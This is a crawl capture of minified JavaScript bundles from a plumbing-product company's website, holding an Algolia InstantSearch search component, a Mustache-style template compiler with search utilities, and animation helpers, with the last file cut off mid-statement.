import{r as s,h as t,g as i}from"./p-947072c2.js";import"./p-f3d5a7f6.js";import"./p-98bc0f31.js";import{c as e}from"./p-4bad175f.js";import"./p-0c381980.js";import"./p-39196d5d.js";import"./p-d7cf13cb.js";import"./p-20de5b5b.js";import{A as o}from"./p-aa3ec441.js";import{i as h}from"./p-f99e7b01.js";import"./p-1dd95c11.js";const{ALGOLIA_ENV:r}=window.site,n=class{constructor(t){s(this,t),this.hitsPerPage=30,this.showResults=!1,this.query="",this.widgets=[],this.addWidget=this.addWidget.bind(this),this.collapseAllPanels=this.collapseAllPanels.bind(this)}showResultsChanged(){const s=this.element.querySelector('[slot="inactive"]'),t=this.element.querySelector('[slot="results"]');(s||t)&&(this.showResults?(s.classList.add("hidden"),t.classList.remove("hidden")):(s.classList.remove("hidden"),t.classList.add("hidden")))}componentWillLoad(){const s=window.location.search.length>0;if(this.showResults="resources"!==this.index||s,!this.index)throw new Error('ais-root requires an "index"');this.search=h({indexName:this.index}),this.search.templatesConfig.helpers.type=function(s,t){const i=document.createElement("div");return i.innerHTML=s,`${t((i.querySelector(`[data-type="${this.type}"]`)||i.querySelector("[data-default]")).innerHTML)}`},void 0!==this.hitsPerPage&&this.addWidget(e({hitsPerPage:this.hitsPerPage})),this.showResultsChanged()}async componentDidLoad(){this.search.addWidgets(this.widgets),this.search.start()}addWidget(s){this.widgets=[...this.widgets,s]}collapseAllPanels(){const s=Array.from(this.element.querySelectorAll("ais-refinement-list, ais-toggle-refinement"));for(const t of s)t.collapse()}render(){return t(o.Provider,{state:{index:`${r}_${this.index}`,search:this.search,query:this.query,addWidget:this.addWidget,showResults:this.showResults,collapseAllPanels:this.collapseAllPanels,setShowResults:s=>this.showResults=s,setQuery:s=>this.query=s}},t("slot",null),t("slot",{name:"results"}),t("slot",{name:"inactive"}))}get element(){return i(this)}static get watchers(){return{showResults:["showResultsChanged"]}}};export{n as ais_root};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-0c381980.js
body_size: -302
content:
var r=function(r){return function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=n.descendantName,a=n.modifierName,i=t?"-".concat(t):"",o=a?"--".concat(a):"";return"".concat("ais","-").concat(r).concat(i).concat(o)}};export{r as c};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-98bc0f31.js
body_size: 7064
content:
import{c as n}from"./p-947072c2.js";var t=Promise.resolve(),r=function(n){var r=null,e=!1,i=function(){for(var i=arguments.length,u=new Array(i),o=0;o<i;o++)u[o]=arguments[o];null===r&&(r=t.then((function(){r=null,e?e=!1:n.apply(void 0,u)})))};return i.wait=function(){if(null===r)throw new Error("The deferred function should be called before calling `wait()`");return r},i.cancel=function(){null!==r&&(e=!0)},i};function e(n){var t,r="string"==typeof n,e=r?document.querySelector(n):n;if(!((t=e)instanceof HTMLElement||Boolean(t)&&t.nodeType>0)){var i="Container must be `string` or `HTMLElement`.";throw r&&(i+=" Unable to find ".concat(n)),new Error(i)}return e}function i(n){return 1===n.button||n.altKey||n.ctrlKey||n.metaKey||n.shiftKey}function u(n){return n.filter((function(n,t,r){return r.indexOf(n)===t}))}function o(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function c(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}function f(n){return function(n){if(Array.isArray(n)){for(var t=0,r=new Array(n.length);t<n.length;t++)r[t]=n[t];return r}}(n)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function a(n){return function(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){c(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}({templatesConfig:n.templatesConfig},function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=u([].concat(f(Object.keys(n)),f(Object.keys(t))));return r.reduce((function(r,e){var i=n[e],u=t[e],o=void 0!==u&&u!==i;return r.templates[e]=o?u:i,r.useCustomCompileOptions[e]=o,r}),{templates:{},useCustomCompileOptions:{}})}(n.defaultTemplates,n.templates))}var s=n((function(n,t){!function(n){var t=/\S/,r=/\"/g,e=/\n/g,i=/\r/g,u=/\\/g,o=/\u2028/,c=/\u2029/;function f(n){return n.trim?n.trim():n.replace(/^\s*|\s*$/g,"")}function a(n,t,r){if(t.charAt(r)!=n.charAt(0))return!1;for(var e=1,i=n.length;e<i;e++)if(t.charAt(r+e)!=n.charAt(e))return!1;return!0}n.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},n.scan=function(r,e){var i,u=r.length,o=0,c=null,s=null,b="",l=[],v=!1,h=0,j=0,O="{{",p="}}";function y(){b.length>0&&(l.push({tag:"_t",text:new String(b)}),b="")}function m(r,e){if(y(),r&&function(){for(var r=!0,e=j;e<l.length;e++)if(!(r=n.tags[l[e].tag]<n.tags._v||"_t"==l[e].tag&&null===l[e].text.match(t)))return!1;return r}())for(var i,u=j;u<l.length;u++)l[u].text&&((i=l[u+1])&&">"==i.tag&&(i.indent=l[u].text.toString()),l.splice(u,1));else e||l.push({tag:"\n"});v=!1,j=l.length}function g(n,t){var r="="+p,e=n.indexOf(r,t),i=f(n.substring(n.indexOf("=",t)+1,e)).split(" ");return O=i[0],p=i[i.length-1],e+r.length-1}for(e&&(e=e.split(" "),O=e[0],p=e[1]),h=0;h<u;h++)0==o?a(O,r,h)?(--h,y(),o=1):"\n"==r.charAt(h)?m(v):b+=r.charAt(h):1==o?("="==(c=(s=n.tags[r.charAt((h+=O.length-1)+1)])?r.charAt(h+1):"_v")?(h=g(r,h),o=0):(s&&h++,o=2),v=h):a(p,r,h)?(l.push({tag:c,n:f(b),otag:O,ctag:p,i:"/"==c?v-O.length:h+p.length}),b="",h+=p.length-1,o=0,"{"==c&&("}}"==p?h++:"}"===(i=l[l.length-1]).n.substr(i.n.length-1)&&(i.n=i.n.substring(0,i.n.length-1)))):b+=r.charAt(h);return m(v,!0),l};var s={_t:!0,"\n":!0,$:!0,"/":!0};function b(n,t){for(var r=0,e=t.length;r<e;r++)if(t[r].o==n.n)return n.tag="#",!0}function l(n,t,r){for(var e=0,i=r.length;e<i;e++)if(r[e].c==n&&r[e].o==t)return!0}n.stringify=function(t){return"{code: function (c,p,i) { "+n.wrapMain(t.code)+" },"+function n(t){var r=[];for(var e in t.partials)r.push('"'+h(e)+'":{name:"'+h(t.partials[e].name)+'", '+n(t.partials[e])+"}");return"partials: {"+r.join(",")+"}, subs: "+function(n){var t=[];for(var r in n)t.push('"'+h(r)+'": function(c,p,t,i) {'+n[r]+"}");return"{ "+t.join(",")+" }"}(t.subs)}(t)+"}"};var v=0;function h(n){return n.replace(u,"\\\\").replace(r,'\\"').replace(e,"\\n").replace(i,"\\r").replace(o,"\\u2028").replace(c,"\\u2029")}function j(n){return~n.indexOf(".")?"d":"f"}function O(n,t){var r="<"+(t.prefix||"")+n.n+v++;return t.partials[r]={name:n.n,partials:{}},t.code+='t.b(t.rp("'+h(r)+'",c,p,"'+(n.indent||"")+'"));',r}function p(n,t){t.code+="t.b(t.t(t."+j(n.n)+'("'+h(n.n)+'",c,p,0)));'}function y(n){return"t.b("+n+");"}n.generate=function(t,r,e){v=0;var i={code:"",subs:{},partials:{}};return n.walk(t,i),e.asString?this.stringify(i,r,e):this.makeTemplate(i,r,e)},n.wrapMain=function(n){return'var t=this;t.b(i=i||"");'+n+"return t.fl();"},n.template=n.Template,n.makeTemplate=function(n,t,r){var e=this.makePartials(n);return e.code=new Function("c","p","i",this.wrapMain(n.code)),new this.template(e,t,this,r)},n.makePartials=function(n){var t,r={subs:{},partials:n.partials,name:n.name};for(t in r.partials)r.partials[t]=this.makePartials(r.partials[t]);for(t in n.subs)r.subs[t]=new Function("c","p","t","i",n.subs[t]);return r},n.codegen={"#":function(t,r){r.code+="if(t.s(t."+j(t.n)+'("'+h(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',n.walk(t.nodes,r),r.code+="});c.pop();}"},"^":function(t,r){r.code+="if(!t.s(t."+j(t.n)+'("'+h(t.n)+'",c,p,1),c,p,1,0,0,"")){',n.walk(t.nodes,r),r.code+="};"},">":O,"<":function(t,r){var e={partials:{},code:"",subs:{},inPartial:!0};n.walk(t.nodes,e);var i=r.partials[O(t,r)];i.subs=e.subs,i.partials=e.partials},$:function(t,r){var e={subs:{},code:"",partials:r.partials,prefix:t.n};n.walk(t.nodes,e),r.subs[t.n]=e.code,r.inPartial||(r.code+='t.sub("'+h(t.n)+'",c,p,i);')},"\n":function(n,t){t.code+=y('"\\n"'+(n.last?"":" + i"))},_v:function(n,t){t.code+="t.b(t.v(t."+j(n.n)+'("'+h(n.n)+'",c,p,0)));'},_t:function(n,t){t.code+=y('"'+h(n.text)+'"')},"{":p,"&":p},n.walk=function(t,r){for(var e,i=0,u=t.length;i<u;i++)(e=n.codegen[t[i].tag])&&e(t[i],r);return r},n.parse=function(t,r,e){return function t(r,e,i,u){var o,c=[],f=null,a=null;for(o=i[i.length-1];r.length>0;){if(a=r.shift(),o&&"<"==o.tag&&!(a.tag in s))throw new Error("Illegal content in < super tag.");if(n.tags[a.tag]<=n.tags.$||b(a,u))i.push(a),a.nodes=t(r,0,i,u);else{if("/"==a.tag){if(0===i.length)throw new Error("Closing tag without opener: /"+a.n);if(f=i.pop(),a.n!=f.n&&!l(a.n,f.n,u))throw new Error("Nesting error: "+f.n+" vs. "+a.n);return f.end=a.i,c}"\n"==a.tag&&(a.last=0==r.length||"\n"==r[0].tag)}c.push(a)}if(i.length>0)throw new Error("missing closing tag: "+i.pop().n);return c}(t,0,[],(e=e||{}).sectionTags||[])},n.cache={},n.cacheKey=function(n,t){return[n,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},n.compile=function(t,r){var e=n.cacheKey(t,r=r||{}),i=this.cache[e];if(i){var u=i.partials;for(var o in u)delete u[o].instance;return i}return i=this.generate(this.parse(this.scan(t,r.delimiters),t,r),t,r),this.cache[e]=i}}(t)})),b=n((function(n,t){!function(n){function t(n,t,r){var e;return t&&"object"==typeof t&&(void 0!==t[n]?e=t[n]:r&&t.get&&"function"==typeof t.get&&(e=t.get(n))),e}n.Template=function(n,t,r,e){this.r=(n=n||{}).code||this.r,this.c=r,this.options=e||{},this.text=t||"",this.partials=n.partials||{},this.subs=n.subs||{},this.buf=""},n.Template.prototype={r:function(){return""},v:function(n){return n=f(n),c.test(n)?n.replace(r,"&amp;").replace(e,"&lt;").replace(i,"&gt;").replace(u,"&#39;").replace(o,"&quot;"):n},t:f,render:function(n,t,r){return this.ri([n],t||{},r)},ri:function(n,t,r){return this.r(n,t,r)},ep:function(n,t){var r=this.partials[n],e=t[r.name];if(r.instance&&r.base==e)return r.instance;if("string"==typeof e){if(!this.c)throw new Error("No compiler available.");e=this.c.compile(e,this.options)}if(!e)return null;if(this.partials[n].base=e,r.subs){for(key in t.stackText||(t.stackText={}),r.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);e=function(n,t,r,e,i,u){function o(){}function c(){}var f;o.prototype=n,c.prototype=n.subs;var a=new o;for(f in a.subs=new c,a.subsText={},a.buf="",a.stackSubs=e=e||{},a.subsText=u,t)e[f]||(e[f]=t[f]);for(f in e)a.subs[f]=e[f];for(f in a.stackPartials=i=i||{},r)i[f]||(i[f]=r[f]);for(f in i)a.partials[f]=i[f];return a}(e,r.subs,r.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[n].instance=e,e},rp:function(n,t,r,e){var i=this.ep(n,r);return i?i.ri(t,r,e):""},rs:function(n,t,r){var e=n[n.length-1];if(a(e))for(var i=0;i<e.length;i++)n.push(e[i]),r(n,t,this),n.pop();else r(n,t,this)},s:function(n,t,r,e,i,u,o){var c;return(!a(n)||0!==n.length)&&("function"==typeof n&&(n=this.ms(n,t,r,e,i,u,o)),c=!!n,!e&&c&&t&&t.push("object"==typeof n?n:t[t.length-1]),c)},d:function(n,r,e,i){var u,o=n.split("."),c=this.f(o[0],r,e,i),f=this.options.modelGet,s=null;if("."===n&&a(r[r.length-2]))c=r[r.length-1];else for(var b=1;b<o.length;b++)void 0!==(u=t(o[b],c,f))?(s=c,c=u):c="";return!(i&&!c)&&(i||"function"!=typeof c||(r.push(s),c=this.mv(c,r,e),r.pop()),c)},f:function(n,r,e,i){for(var u=!1,o=!1,c=this.options.modelGet,f=r.length-1;f>=0;f--)if(void 0!==(u=t(n,r[f],c))){o=!0;break}return o?(i||"function"!=typeof u||(u=this.mv(u,r,e)),u):!i&&""},ls:function(n,t,r,e,i){var u=this.options.delimiters;return this.options.delimiters=i,this.b(this.ct(f(n.call(t,e)),t,r)),this.options.delimiters=u,!1},ct:function(n,t,r){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(n,this.options).render(t,r)},b:function(n){this.buf+=n},fl:function(){var n=this.buf;return this.buf="",n},ms:function(n,t,r,e,i,u,o){var c=t[t.length-1],f=n.call(c);return"function"==typeof f?!!e||this.ls(f,c,r,(this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text).substring(i,u),o):f},mv:function(n,t,r){var e=t[t.length-1],i=n.call(e);return"function"==typeof i?this.ct(f(i.call(e)),e,r):i},sub:function(n,t,r,e){var i=this.subs[n];i&&(this.activeSub=n,i(t,r,this,e),this.activeSub=!1)}};var r=/&/g,e=/</g,i=/>/g,u=/\'/g,o=/\"/g,c=/[&<>\"\']/;function f(n){return String(null==n?"":n)}var a=Array.isArray||function(n){return"[object Array]"===Object.prototype.toString.call(n)}}(t)}));s.Template=b.Template,s.template=s.Template;var l=s;function v(n){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function h(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function j(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){O(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function O(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}function p(n){var t=n.templateKey,r=n.compileOptions,e=n.helpers,i=n.data,u=n.templates[t],o=v(u),c="function"===o;if("string"!==o&&!c)throw new Error("Template must be 'string' or 'function', was '".concat(o,"' (key: ").concat(t,")"));if(c)return u(i);var f=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=arguments.length>2?arguments[2]:void 0;return Object.keys(n).reduce((function(e,i){return j({},e,O({},i,(function(){var e=this;return function(u){return n[i].call(r,u,(function(n){return l.compile(n,t).render(e)}))}})))}),{})}(e,r,i);return l.compile(u,r).render(j({},i,{helpers:f})).replace(/[ \n\r\t\f\xA0]+/g,(function(n){return n.replace(/(^|\xA0+)[^\xA0]+/g,"$1 ")})).trim()}function y(n,t,r){return Array.prototype.find?n.find(t,r):n.filter(t,r)[0]}function m(n){return String(n).replace(/^\\-/,"-")}function g(n,t,r,e){var i,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],o={type:t,attribute:r,name:e},c=y(u,(function(n){return n.name===r}));"hierarchical"===t?function(){for(var t=n.getHierarchicalFacetByName(r),u=e.split(t.separator),o=function(n){var t;c=c&&c.data&&y(Object.keys(c.data).map((t=c.data,function(n){return t[n]})),(function(t){return t.name===u[n]}))},f=0;void 0!==c&&f<u.length;++f)o(f);i=c&&c.count}():i=c&&c.data&&c.data[o.name];var f=c&&c.exhaustive;return void 0!==i&&(o.count=i),void 0!==f&&(o.exhaustive=f),o}function d(n,t){var r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],e=[],i=t.facetsRefinements,u=void 0===i?{}:i,o=t.facetsExcludes,c=void 0===o?{}:o,f=t.disjunctiveFacetsRefinements,a=void 0===f?{}:f,s=t.hierarchicalFacetsRefinements,b=void 0===s?{}:s,l=t.numericRefinements,v=void 0===l?{}:l,h=t.tagRefinements,j=void 0===h?[]:h;return Object.keys(u).forEach((function(r){u[r].forEach((function(i){e.push(g(t,"facet",r,i,n.facets))}))})),Object.keys(c).forEach((function(n){c[n].forEach((function(t){e.push({type:"exclude",attribute:n,name:t,exclude:!0})}))})),Object.keys(a).forEach((function(r){a[r].forEach((function(i){e.push(g(t,"disjunctive",r,m(i),n.disjunctiveFacets))}))})),Object.keys(b).forEach((function(r){b[r].forEach((function(i){e.push(g(t,"hierarchical",r,i,n.hierarchicalFacets))}))})),Object.keys(v).forEach((function(n){var t=v[n];Object.keys(t).forEach((function(r){var i=r,u=t[i];(Array.isArray(u)?u:[u]).forEach((function(t){e.push({type:"numeric",attribute:n,name:"".concat(t),numericValue:t,operator:i})}))}))})),j.forEach((function(n){e.push({type:"tag",attribute:"_tags",name:n})})),r&&t.query&&t.query.trim()&&e.push({attribute:"query",type:"query",name:t.query,query:t.query}),e}function w(n){var t=n.attributesToClear,r=void 0===t?[]:t,e=n.helper.state.setPage(0);return e=r.reduce((function(n,t){return e.isNumericRefined(t)?n.removeNumericRefinement(t):e.isHierarchicalFacet(t)?n.removeHierarchicalFacetRefinement(t):e.isDisjunctiveFacet(t)?n.removeDisjunctiveFacetRefinement(t):e.isConjunctiveFacet(t)?n.removeFacetRefinement(t):n}),e),-1!==r.indexOf("query")&&(e=e.setQuery("")),e}function S(n){return"number"==typeof n&&n<0&&(n=String(n).replace(/^-/,"\\-")),n}function A(n,t){if(void 0===n||"function"!=typeof n)throw new Error("The render function is not valid (received type ".concat((r=n,Object.prototype.toString.call(r).slice(8,-1)),").\n\n").concat(t));var r}function E(n,t){return t.split(".").reduce((function(n,t){return n&&n[t]}),n)}function _(){}function x(n){return(x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function T(n){if(!function(n){return"object"===x(n)&&null!==n}(n)||"[object Object]"!==function(n){return null===n?void 0===n?"[object Undefined]":"[object Null]":Object.prototype.toString.call(n)}(n))return!1;if(null===Object.getPrototypeOf(n))return!0;for(var t=n;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(n)===t}function R(n){var t,r=n.start,e=void 0===r?0:r,i=n.step,u=void 0===i?1:i,o=0===u?1:u,c=Math.round((n.end-e)/o);return(t=Array(c),function(n){if(Array.isArray(n)){for(var t=0,r=new Array(n.length);t<n.length;t++)r[t]=n[t];return r}}(t)||function(n){if(Symbol.iterator in Object(n)||"[object Arguments]"===Object.prototype.toString.call(n))return Array.from(n)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()).map((function(n,t){return(e+t)*o}))}function F(n){return n!==Object(n)}function k(n,t){if(n===t)return!0;if(F(n)||F(t)||"function"==typeof n||"function"==typeof t)return n===t;if(Object.keys(n).length!==Object.keys(t).length)return!1;for(var r=0,e=Object.keys(n);r<e.length;r++){var i=e[r];if(!(i in t))return!1;if(!k(n[i],t[i]))return!1}return!0}var q={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},C=/[&<>"']/g,P=RegExp(C.source);function N(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function $(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?N(Object(r),!0).forEach((function(t){I(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):N(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function I(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var B=function(n,t){var r=function(n,t){if(null==n)return{};var r,e,i=function(n,t){if(null==n)return{};var r,e,i={},u=Object.keys(n);for(e=0;e<u.length;e++)t.indexOf(r=u[e])>=0||(i[r]=n[r]);return i}(n,t);if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(n);for(e=0;e<u.length;e++)t.indexOf(r=u[e])>=0||Object.prototype.propertyIsEnumerable.call(n,r)&&(i[r]=n[r])}return i}(t,["facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements","ruleContexts"]);return n.setQueryParameters(r)},L=function(n,t){return t.facets.reduce((function(n,t){return n.addFacet(t)}),n)},M=function(n,t){return t.disjunctiveFacets.reduce((function(n,t){return n.addDisjunctiveFacet(t)}),n)},z=function(n,t){return n.setQueryParameters({hierarchicalFacets:t.hierarchicalFacets.reduce((function(n,t){var r=function(n){if(!Array.isArray(n))return-1;for(var r=0;r<n.length;r++)if(n[r].name===t.name)return r;return-1}(n);if(-1===r)return n.concat(t);var e=n.slice();return e.splice(r,1,t),e}),n.hierarchicalFacets)})},H=function(n,t){return t.tagRefinements.reduce((function(n,t){return n.addTagRefinement(t)}),n)},J=function(n,t){return n.setQueryParameters({facetsRefinements:$({},n.facetsRefinements,{},t.facetsRefinements)})},U=function(n,t){return n.setQueryParameters({facetsExcludes:$({},n.facetsExcludes,{},t.facetsExcludes)})},D=function(n,t){return n.setQueryParameters({disjunctiveFacetsRefinements:$({},n.disjunctiveFacetsRefinements,{},t.disjunctiveFacetsRefinements)})},V=function(n,t){return n.setQueryParameters({numericRefinements:$({},n.numericRefinements,{},t.numericRefinements)})},G=function(n,t){return n.setQueryParameters({hierarchicalFacetsRefinements:$({},n.hierarchicalFacetsRefinements,{},t.hierarchicalFacetsRefinements)})},K=function(n,t){var r=u([].concat(n.ruleContexts).concat(t.ruleContexts).filter(Boolean));return r.length>0?n.setQueryParameters({ruleContexts:r}):n},Q=function(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];return t.reduce((function(n,t){var r=G(n,t),e=z(r,t),i=H(e,t),u=V(i,t),o=D(u,t),c=U(o,t),f=J(c,t),a=M(f,t),s=K(a,t),b=L(s,t);return B(b,t)}))},W=function(n){for(var t=n.getParent(),r=[n.getHelper().state];null!==t;)r=[t.getHelper().state].concat(r),t=t.getParent();return r},X=function(n){var t=n.connector;return["https://www.algolia.com/doc/api-reference/widgets/",n.name,"/js/",void 0!==t&&t?"#connector":""].join("")},Y=function(){for(var n=arguments.length,t=new Array(n),r=0;r<n;r++)t[r]=arguments[r];var e=t.map((function(n){return X(n)})).join(", ");return function(n){return[n,"See documentation: ".concat(e)].filter(Boolean).join("\n\n")}};function Z(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function nn(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var tn=function(n,t,r){return n.map((function(n,e){return function(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Z(Object(r),!0).forEach((function(t){nn(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):Z(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}({},n,{__position:r*t+e+1})}))};function rn(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function en(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var un=function(n,t){return t?n.map((function(n){return function(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?rn(Object(r),!0).forEach((function(t){en(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):rn(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}({},n,{__queryID:t})})):n};function on(n,t){var r=Object.keys(n);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(n);t&&(e=e.filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),r.push.apply(r,e)}return r}function cn(n){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?on(Object(r),!0).forEach((function(t){fn(n,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(r)):on(Object(r)).forEach((function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(r,t))}))}return n}function fn(n,t,r){return t in n?Object.defineProperty(n,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[t]=r,n}var an={highlightPreTag:"__ais-highlight__",highlightPostTag:"__/ais-highlight__"},sn={highlightPreTag:"<mark>",highlightPostTag:"</mark>"};function bn(n){return function(n){return n&&P.test(n)?n.replace(C,(function(n){return q[n]})):n}(n).replace(new RegExp(an.highlightPreTag,"g"),sn.highlightPreTag).replace(new RegExp(an.highlightPostTag,"g"),sn.highlightPostTag)}function ln(n){return T(n)&&"string"!=typeof n.value?Object.keys(n).reduce((function(t,r){return cn({},t,fn({},r,ln(n[r])))}),{}):Array.isArray(n)?n.map(ln):cn({},n,{value:bn(n.value)})}function vn(n){return void 0===n.__escaped&&((n=n.map((function(n){return n._highlightResult&&(n._highlightResult=ln(n._highlightResult)),n._snippetResult&&(n._snippetResult=ln(n._snippetResult)),n}))).__escaped=!0),n}function hn(n){return n.map((function(n){return cn({},n,{highlighted:bn(n.highlighted)})}))}function jn(n){return(jn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function On(n,t){return function(n){var t,r=n.method,e=n.payload;if("object"!==jn(e))throw new Error("The insights helper expects the payload to be an object.");try{t=btoa(JSON.stringify(e))}catch(i){throw new Error("Could not JSON serialize the payload object.")}return'data-insights-method="'.concat(r,'" data-insights-payload="').concat(t,'"')}({method:n,payload:t})}export{an as T,Y as a,w as b,A as c,tn as d,vn as e,un as f,d as g,k as h,T as i,hn as j,sn as k,y as l,Q as m,_ as n,S as o,m as p,p as q,R as r,e as s,a as t,u,i as v,W as w,On as x,r as y,E as z};

--- FILE ---
content_type: application/javascript
request_url: https://www.flushmate.com/themes/custom/flushmate/build/p-664a1feb.js
body_size: 594
content:
const n=(n,e={})=>{const{afterSelf:t}=e;return new Promise(async e=>{var r;if(void 0!==n.dataset.hold&&"MutationObserver"in window)new MutationObserver(([n])=>{var r;void 0===n.target.dataset.hold&&(null===(r=t)||void 0===r||r(),e())}).observe(n,{attributeFilter:["data-hold"],attributes:!0});else if(void 0!==n.getAnimations)Promise.all(n.getAnimations().map(n=>n.finished)).then(()=>{var n;null===(n=t)||void 0===n||n(),e()});else{const{animationName:o,animationDuration:i,transitionDuration:s}=window.getComputedStyle(n);function a(r){n.addEventListener(`${r}end`,function(r){return function(a){var o;a.target===n&&(n.removeEventListener(`${r}end`,this),null===(o=t)||void 0===o||o(),e())}}(r))}"none"!==o&&"0s"!==i?a("animation"):"0s"!==s?a("transition"):(null===(r=t)||void 0===r||r(),e())}})},e=n=>n.replace(/([A-Z])/g,"-$1").toLowerCase(),t=(n,e)=>{const t=r(e);for(const[r,a]of Object.entries(t))n.style.setProperty(r,a)},r=(n,t="--",a={})=>{if(null==n)return a;switch(typeof n){case"string":return a[e(t)]=n,a;case"number":return a[e(t)]=n.toString(10),a;case"boolean":return a[e(t)]=n?"1":"0",a}if(Array.isArray(n)||"object"==typeof n){for(let[e,o]of Object.entries(n)){const n=[t,!t.endsWith("-")&&"-",e].filter(Boolean).join("");r(o,n,a)}return a}return a},a=n=>n&&n.nodeType===n.ELEMENT_NODE&&void 0!==n.tagName,o=(n,e)=>void 0!==n.dataset[e];function i(n,e=this){try{return function e(t){if(!t||t===document||t===window)return null;return t.closest(n)||e(t.getRootNode().host)}(e)}catch(t){return null}}const s=n=>{const e=Array.from(n.querySelectorAll("animate-presence")),t=Array.from(n.querySelectorAll(":scope animate-presence 